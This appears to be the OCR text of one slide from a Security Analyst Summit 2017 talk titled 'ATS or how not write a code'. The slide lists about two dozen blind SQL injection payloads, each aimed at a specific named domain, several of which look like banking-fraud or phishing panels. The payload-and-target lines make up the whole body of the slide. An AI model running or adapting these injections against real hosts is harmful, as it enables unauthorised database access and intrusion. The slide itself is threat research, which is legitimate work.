 ATS or how not write a code
• sql injections everywhere...
bsql = BlindSQL("https://mapa.vialis.pl/admin.php?username=admin');${inject}--%%20-")
bsql = BlindSQL("https://wikiboob.info/onlinesupprt/fold/?username=1' or 1=${inject} -- -&password=")
bsql = BlindSQL("https://iv-fuera.com/_pool_/51662/?username=1' or 1=${inject} -- -&password=")
bsql = BlindSQL("https://ajax-analytics.com/add/put.php?country=xbank'%%20and%%201=${inject}--&block=1&content=
bsql = BlindSQL("https://dazzlezone.biz/advert_stat/?username=1' or 1=${inject} -- -&password=")
bsql = BlindSQL("http://flashtype.biz/plmobch1/mob_dis.php?getnewmob&link=A' or ${inject} -- -")
bsql = BlindSQL("http://bulivaroit.com/plmobch/pr.php?check_state&link=&bid=A' or ${inject} -- -")
bsql = BlindSQL("https://27uik.ru/plaz/pr.php?check_state&link=&bid=A' or ${inject} -- -")
bsql = BlindSQL("http://landana31.com/buscapeli.php?titulo=1' or 'a'='a' and ${inject} -- -")
bsql = BlindSQL("http://www.tordesillas.net/webs/inicio.php?lang=eng&cont=1&id=46&cat=-1 or ${inject} -- -")
bsql = BlindSQL("http://wertextaking.com/forum/?cmd=getload&login=B6C9FE2589EDFD76CDAEB49E7B674ABB444349E8&fina
bsql = BlindSQL("https://new-oak-ssl.com/plmobch/pr.php?check_state&link=&bid=A' or ${inject} -- -")
bsql = BlindSQL("http://eaxo.name/f571344/?username=1' or 1=${inject} -- -&password=1")
bsql = BlindSQL("https://secr1apk.com/anz_security/?username=1' or 1=${inject} -- - &password=1")
bsql = BlindSQL("https://vaultbnk.eu/ywk/pl/ipko/pr.php?check_state&link=&bid=A' or ${inject} -- -")
bsql = BlindSQL("https://ngi.pw/ingpl/pr.php?check_state&link=&bid=A' or ${inject} -- -")
bsql = BlindSQL("https://static-630567398.com/uscp/admin/pr.php?check_state&link=&bid=A' or ${inject} -- -")
bsql = BlindSQL("https://zertifikatkey.com/images/?username=1' or 1=${inject} -- -&password=1")
bsql = BlindSQL("http://secure-uptime.su/web/?username=1' or 1=${inject} -- -&password=1")
bsql = BlindSQL("https://roobox.info/51457273745/content/cc/?username=1' or 1=${inject} -- -&password=1")
bsql = BlindSQL("https://zertifikatkey.com/images/?username=1' or 1=${inject} -- -&password=1")
bsql = BlindSQL("https://grgygr.co/ing_ac/pr.php?ch_st&link=&bid=A' or ${inject} -- -")
Security Analyst Summit 2017
23 / 33